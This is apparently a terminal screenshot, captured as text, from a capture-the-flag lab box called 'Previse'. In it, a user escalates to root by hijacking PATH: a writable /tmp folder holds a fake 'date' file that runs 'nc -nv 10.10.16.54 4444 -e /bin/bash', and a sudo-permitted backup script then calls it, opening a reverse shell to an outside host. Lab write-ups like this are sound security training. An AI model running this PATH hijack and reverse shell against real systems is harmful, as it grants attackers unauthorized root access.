 m4lwhere@previse:/tmp/XbLLtolqwU
File Actions Edit View Help
m4lwhere@previse: /tmp/XbLLtolqwU × kali@kali: ~ ×
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash

# We always make sure to store logs, we take security SERIOUSLY here

# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time

gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
m4lwhere@previse:~$ mkdir /tmp/XbLLtolqwU && cd /tmp/XbLLtolqwU
m4lwhere@previse:/tmp/XbLLtolqwU$ echo 'nc -nv 10.10.16.54 4444 -e /bin/bash' > date
m4lwhere@previse:/tmp/XbLLtolqwU$ chmod +x date
m4lwhere@previse:/tmp/XbLLtolqwU$ PATH=/tmp/XbLLtolqwU:$PATH
m4lwhere@previse:/tmp/XbLLtolqwU$ sudo /opt/scripts/access_backup.sh
(UNKNOWN) [10.10.16.54] 4444 (?) open